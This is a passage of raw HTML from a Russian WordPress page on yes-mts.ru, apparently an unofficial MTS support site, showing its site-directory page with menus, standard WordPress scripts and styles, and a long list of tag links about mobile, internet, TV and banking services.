

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yes-mts.ru/spravochnik-42919
body_size: 30926
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width">
  <meta name="format-detection" content="telephone=no">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
	
  <title>Справочник по сайту | Поддержка абонентов 📞 Справочная служба, номера телефонов</title>
<meta name="robots" content="max-image-preview:large"/>

<!-- All In One SEO Pack 384649.1.2[241,333] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"http://schema.org","@graph":[{"@type":"Organization","@id":"/#organization","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","sameAs":[]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","publisher":{"@id":"/#organization"},"potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"/spravochnik-42919#webpage","url":"/spravochnik-42919","inLanguage":"ru-RU","name":"Справочник по сайту","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"/spravochnik-42919#breadcrumblist"},"description":"42919","image":{"@type":"ImageObject","@id":"/spravochnik-42919#primaryimage","url":"/wp-content/uploads/2019/11/Music-mts-e1576099218497.jpg","width":852,"height":332},"primaryImageOfPage":{"@id":"/spravochnik-42919#primaryimage"},"datePublished":"2022-02-13T12:57:54+03:00","dateModified":"2022-09-13T12:59:49+03:00"},{"@type":"BreadcrumbList","@id":"/spravochnik-42919#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"/","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/spravochnik-42919","url":"/spravochnik-42919","name":"Справочник по сайту"}}]}]}</script>
<link rel="canonical" href="/spravochnik-42919"/>
<!-- All In One SEO Pack -->
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yes-mts.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/spravochnik-42919#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/spravochnik-42919#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/spravochnik-42919#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/spravochnik-42919#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/spravochnik-42919#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/spravochnik-42919#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/spravochnik-42919#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/spravochnik-42919#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="style-experts_webnavoz-css" href="/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0&amp;ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="style-forum-webnavoz-css" href="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.css?4_0&amp;ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-frontend-css" href="/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.2.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.2.0" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.2" type="text/css" media="all"/>
<link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/mts/style.css?ver=6.0.2" type="text/css" media="all"/>
<style id="theme-style-inline-css" type="text/css">
 
				/* Links */
				a, 
				a:visited { color:#a03717; }
				a:hover, 
				.widget a:hover,
				#primary-nav ul a:hover,
				#footer-nav a:hover,
				#breadcrumbs a:hover { color:#a03717; }
				
				/* Theme Color */
				#commentform #submit, 
				.st_faq h2.active .action, 
				.widget_categories ul span, 
				.pagination .current, 
				.tags a, 
				.page-links span,
				#comments .comment-meta .author-badge,
				input[type="reset"],
				input[type="submit"],
				input[type="button"] { background: #a03717; }
				#live-search #searchsubmit, input[type="submit"] { background-color: #a03717; }
				.tags a:before { border-color: transparent #a03717 transparent transparent; }
				#primary-nav { top: px; }

				
				
				
</style>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script type="text/javascript" src="/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz.js?ver=6.0.2" id="webnavoz-forum-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.2.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.2.0" id="ppress-select2-js"></script>
<style type="text/css">div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}</style><!--[if lt IE 9]><script src="/wp-content/themes/mts/js/html5.js"></script><![endif]--><!--[if (gte IE 6)&(lte IE 8)]><script src="/wp-content/themes/mts/js/selectivizr-min.js"></script><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css">.removed_link, a.removed_link {
	text-decoration: line-through;
}</style><link rel="icon" href="/wp-content/uploads/2020/11/bestsite-60x60.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/2020/11/bestsite.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/11/bestsite.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/11/bestsite.png"/>
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {

    color: #e30613;
}

.single #page-header .page-title {

    font-size: 30px;

}		</style>
		
<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>
<body class="page-template-default page page-id-42919">

<!-- #site-container -->
<div id="site-container" class="clearfix">

<!-- #primary-nav-mobile -->

<!-- /#primary-nav-mobile -->

<!-- #header -->
<header id="site-header" class="clearfix" role="banner">
    <nav id="primary-nav-mobile">
<a class="menu-toggle clearfix" href="#"><i class="fa fa-reorder"></i></a>
<ul id="mobile-menu" class="clearfix"><li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440 menu-category-2"><a href="/mobilnaya-svyaz">Мобильная связь</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-category-4"><a href="/internet">Интернет</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444 menu-category-56"><a href="/tv">Спутниковое ТВ</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438 menu-category-3"><a href="/uslugi">Услуги</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442 menu-category-1"><a href="/bank">МТС Банк</a></li>
<li id="menu-item-1447" class="mobli menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="/zhaloba">Написать жалобу на МТС</a></li>
</ul></nav>  
          
     <div class="topbar">
    <div class="container">
        
<div class="right">
  
Служба поддержки абонентов ☎
</div>
<div class="left">
    <noindex> <a class="button" rel="nofollow" title="МТС - Жалоба, отзывы" href="/zhaloba/">Написать отзыв / жалобу</a></noindex>

</div>
        </div>
    
    </div>  
     
         <div class="container">

<!-- #logo -->
  <div id="logo">
          <a title="Поддержка абонентов 📞 Справочная служба, номера телефонов" href="/">
            Поддержка абонентов 📞 Справочная служба, номера телефонов            </a>
       </div>
<!-- /#logo -->
<!-- #primary-nav -->
<nav id="primary-nav" role="navigation" class="clearfix">
      <ul id="menu-main" class="nav sf-menu clearfix"><li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588 menu-category-3"><a href="/uslugi">Услуги</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-759 menu-category-2"><a title="МТС ? Мобильная связь" href="/mobilnaya-svyaz">Мобильная связь</a>
<ul class="sub-menu">
	<li id="menu-item-42895" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42895"><a href="/moskva">Москва</a></li>
	<li id="menu-item-42896" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42896"><a href="/chita">Чита</a></li>
	<li id="menu-item-42897" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42897"><a href="/moskovskaja-oblast">Московская область</a></li>
	<li id="menu-item-42899" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42899"><a href="/bezlimitnye-zvonki">Безлимитные звонки</a></li>
</ul>
</li>
<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-758 menu-category-4"><a title="МТС ? Интернет" href="/internet">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-42900" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42900"><a href="/domashnij-internet">Домашний интернет</a></li>
	<li id="menu-item-42901" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42901"><a href="/oficialnom-sajte">Официальные сайты</a></li>
	<li id="menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42902"><a href="/mobilnoe-prilozhenie">Мобильное приложение</a></li>
	<li id="menu-item-42905" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42905"><a href="/popolnit-schet">Пополнить счет</a></li>
</ul>
</li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023 menu-category-56"><a title="Спутниковое ТВ" href="/tv">ТВ</a></li>
<li id="menu-item-760" class="bank menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760 menu-category-1"><a title="МТС Банк" href="/bank">Банк</a></li>
<li id="menu-item-42894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-children menu-item-42894 menu-category-1638"><a href="/f1">Полезная информация</a>
<ul class="sub-menu">
	<li id="menu-item-42903" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42903"><a href="/katalog-tovarov">Каталог товаров</a></li>
	<li id="menu-item-42904" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-42904"><a href="/domashnij-telefon">Домашний телефон</a></li>
</ul>
</li>
<li id="menu-item-4087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4087 menu-category-62"><a href="/news">Новости</a></li>
<li id="menu-item-1671" class="homebutton menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a href="/vopros">Задать вопрос</a></li>
</ul>    </nav>
<!-- #primary-nav -->

</div>
</header>
<!-- /#header -->

<!-- #live-search -->
	
		 
  <!-- /#live-search -->


<!-- #primary -->
<div id="primary" class=" clearfix">
    <div class="breadc">
	<div class="container">
	<div id="breadcrumbs">Домой<span class="sep">/</span>Справочник по сайту</div></div>
</div>
<!-- .container -->
<div class="container">

<!-- #content -->
  <section id="content" role="main">
   <div class="singlebackground">
  <!-- #page-header -->
<header id="page-header" class="clearfix">
  <h1 class="page-title">Справочник по сайту</h1>
  
  
  			<div class="entry-thumbnail">
			<img width="60" height="31" src="/wp-content/uploads/2019/12/lk-mts-prilojenije-60x31.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="приложение мой мтс - вход с телефона" loading="lazy" srcset="/wp-content/uploads/2019/12/lk-mts-prilojenije-60x31.jpg 60w, /wp-content/uploads/2019/12/lk-mts-prilojenije-300x154.jpg 300w, /wp-content/uploads/2019/12/lk-mts-prilojenije-768x395.jpg 768w, /wp-content/uploads/2019/12/lk-mts-prilojenije-700x350.jpg 700w, /wp-content/uploads/2019/12/lk-mts-prilojenije.jpg 800w" sizes="(max-width: 60px) 100vw, 60px"/>		</div>
		</header>
<!-- /#page-header --> 
  
        <article id="post-42919" class="post-42919 page type-page status-publish has-post-thumbnail hentry has_thumb">
          
      <div class="entry-content">
        <div class="flat_pm_start"></div>
<h3>Все о мобильной связи и безлимитном интернете:</h3>
<form id="searchform" class="searchform" role="search" action="/" method="get">
<div><label class="screen-reader-text" for="s">Что вы ищете?</label><br/>
<input id="s" name="s" type="text" value=""/><br/>
<input id="searchsubmit" type="submit" value="Поиск"/></div>
</form>
<p><small><div class="su-row"><div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"></small></p>
<ul>
<li><a href="/tag/moskva/">Москва</a></li>
<li><a href="/tag/ukraina/">украина</a></li>
<li><a href="/tag/chita/">Чита</a></li>
<li><a href="/tag/moskovskaja-oblast/">Московская область</a></li>
<li><a href="/tag/domashnij-internet/">домашний интернет</a></li>
<li><a href="/tag/oficialnom-sajte/">официальном сайте</a></li>
<li><a href="/tag/bezlimitnye-zvonki/">безлимитные звонки</a></li>
<li><a href="/tag/mobilnoe-prilozhenie/">мобильное приложение</a></li>
<li><a href="/tag/nomera-telefonov/">номера телефонов</a></li>
<li><a href="/tag/katalog-tovarov/">каталог товаров</a></li>
<li><a href="/tag/mobilnoj-svjazi/">мобильной связи</a></li>
<li><a href="/tag/sotovoj-svjazi/">сотовой связи</a></li>
<li><a href="/tag/mobilnyj-internet/">мобильный интернет</a></li>
<li><a href="/tag/popolnit-schet/">пополнить счет</a></li>
<li><a href="/tag/domashnij-telefon/">домашний телефон</a></li>
<li><a href="/tag/adresa-magazinov/">адреса магазинов</a></li>
<li><a href="/tag/domashnee-televidenie/">домашнее телевидение</a></li>
<li><a href="/tag/internet-magazin/">интернет магазин</a></li>
<li><a href="/tag/bazovyh-paketa/">базовых пакета</a></li>
<li><a href="/tag/besplatnyj-nomer/">бесплатный номер</a></li>
<li><a href="/tag/finansovyh-uslug/">финансовых услуг</a></li>
<li><a href="/tag/roditelskij-kontrol/">родительский контроль</a></li>
<li><a href="/tag/besprovodnoj-internet/">беспроводной интернет</a></li>
<li><a href="/tag/drugogo-operatora/">другого оператора</a></li>
<li><a href="/tag/raboty-ofisov/">работы офисов</a></li>
<li><a href="/tag/tarifnyj-plan/">тарифный план</a></li>
<li><a href="/tag/besplatnoe-podkljuchenie/">бесплатное подключение</a></li>
<li><a href="/tag/smart-bezlimitishhe/">смарт безлимитище</a></li>
<li><a href="/tag/cifrovogo-televidenija/">цифрового телевидения</a></li>
<li><a href="/tag/vozmozhnost-podkljuchenija/">возможность подключения</a></li>
<li><a href="/tag/peredachi-dannyh/">передачи данных</a></li>
<li><a href="/tag/stoimost-uslugi/">стоимость услуги</a></li>
<li><a href="/tag/paketami-uslug/">пакетами услуг</a></li>
<li><a href="/tag/proverit-podkljuchenie/">проверить подключение</a></li>
<li><a href="/tag/uslugu-mobilnyj/">услугу мобильный</a></li>
<li><a href="/tag/komplekta-oborudovanija/">комплекта оборудования</a></li>
<li><a href="/tag/sposob-oplaty/">способ оплаты</a></li>
<li><a href="/tag/bystryj-besprovodnoj/">быстрый беспроводной</a></li>
<li><a href="/tag/jefirnoe-cifrovoe/">эфирное цифровое</a></li>
<li><a href="/tag/besplatnaja-dostavka/">бесплатная доставка</a></li>
<li><a href="/tag/ramkah-uslugi/">рамках услуги</a></li>
<li><a href="/tag/sbros-nastroek/">сброс настроек</a></li>
<li><a href="/tag/bezlimitnogo-domashnego/">безлимитного домашнего</a></li>
<li><a href="/tag/kreditnuju-kartu/">кредитную карту</a></li>
<li><a href="/tag/mobilnye-telesistemy/">мобильные телесистемы</a></li>
<li><a href="/tag/vygodnye-tarify/">выгодные тарифы</a></li>
<li><a href="/tag/fiksirovannoj-svjazi/">фиксированной связи</a></li>
<li><a href="/tag/bezlimitnyj-internet/">безлимитный интернет</a></li>
<li><a href="/tag/abonentskoj-platy/">абонентской платы</a></li>
<li><a href="/tag/bezlimit-interneta/">безлимит интернета</a></li>
<li><a href="/tag/vhodjashhie-vyzovy/">входящие вызовы</a></li>
<li><a href="/tag/regiony-rossii/">регионы россии</a></li>
<li><a href="/tag/podkljuchenija-domashnego/">подключения домашнего</a></li>
<li><a href="/tag/ezhemesjachnoj-platy/">ежемесячной платы</a></li>
<li><a href="/tag/bezlimitnoe-obshhenie/">безлимитное общение</a></li>
<li><a href="/tag/mobilnogo-telefona/">мобильного телефона</a></li>
<li><a href="/tag/blizhajshee-vremja/">ближайшее время</a></li>
<li><a href="/tag/poluchit-parol/">получить пароль</a></li>
<li><a href="/tag/lichnogo-kabineta/">личного кабинета</a></li>
<li><a href="/tag/poluchit-dostup/">получить доступ</a></li>
<li><a href="/tag/bankovskoj-karty/">банковской карты</a></li>
<li><a href="/tag/otdelenij-mts-banka/">отделений мтс банка</a></li>
<li><a href="/tag/rossijskoj-federacii/">российской федерации</a></li>
<li><a href="/tag/podkljuchenija-uslugi/">подключения услуги</a></li>
<li><a href="/tag/jelektronnoj-pochte/">электронной почте</a></li>
<li><a href="/tag/drugie-sposoby/">другие способы</a></li>
<li><a href="/tag/denezhnye-sredstva/">денежные средства</a></li>
<li><a href="/tag/svoim-nomerom/">своим номером</a></li>
<li><a href="/tag/skolko-stoit/">сколько стоит</a></li>
<li><a href="/tag/socialnyh-setjah/">социальных сетях</a></li>
